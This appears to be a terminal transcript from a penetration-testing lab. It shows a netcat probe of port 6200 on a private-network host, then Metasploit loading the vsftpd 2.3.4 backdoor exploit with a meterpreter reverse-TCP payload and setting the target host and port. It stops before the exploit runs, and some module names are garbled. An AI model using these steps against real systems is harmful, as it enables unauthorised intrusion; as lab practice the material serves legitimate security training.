 ┌──(arvictor㉿kali)-[~/Desktop]
└─$ nc -nvz 192.168.95.131 6200
(UNKNOWN) [192.168.95.131] 6200 (?) : Connection refused
┌──(arvictor㉿kali)-[~/Desktop]
└─$ msfconsole -q
msf > search vsfpd
No results from search
msf > search vsftpd
Matching Modules
# Full Name Disclosure Date Rank Check Name
0 auxiliary/dos/ftp/ _232 2011-02-03 normal Yes 2.3.2 an
1 exploit/unix/ftp/ _234_backdoor 2011-07-03 excellent Yes 2.3.4 Ba
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsf
msf > use 1
[*] Using configured payload cmd/linux/http/x86/meterpreter_reverse_tcp
msf exploit( ) > setg RHOSTS 192.168.95.131
RHOSTS => 192.168.95.131
msf exploit( ) > set RPORT 21
RPORT => 21
msf exploit( ) > show targets
Exploit targets:
Id Name
=> 0 Linux/Unix Command
msf exploit( ) >